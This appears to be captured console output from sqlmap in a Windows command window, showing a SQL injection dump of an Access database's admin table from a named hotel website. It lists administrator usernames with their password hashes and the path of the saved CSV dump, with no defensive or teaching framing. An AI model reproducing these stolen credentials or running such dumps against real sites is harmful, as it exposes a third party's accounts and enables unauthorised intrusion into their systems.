 管理员: C:\Windows\system32\cmd.exe
[14:54:12] [INFO] retrieved: bs01
[14:54:23] [INFO] analyzing table dump for possible password hashes
[14:54:23] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[4 entries]
+----+-----+---------+-------+------------------+-----------+
| id | off | data | power | password | adminname |
+----+-----+---------+-------+------------------+-----------+
| 41 | 0 | <blank> | 2 | 7304500dc3497217 | webmaster |
| 52 | 0 | <blank> | 3 | 640cdb8bf79257fd | hr01 |
| 55 | 0 | <blank> | 3 | 5f0cd73728536781 | fo01 |
| 56 | 0 | <blank> | 3 | 90d54428ef67d263 | bs01 |
+----+-----+---------+-------+------------------+-----------+
[14:54:53] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.dynasunhotel.cn\dump\Microsoft_Access_ma
sterdb\admin.csv'
[14:54:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 179 times
[14:54:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
半: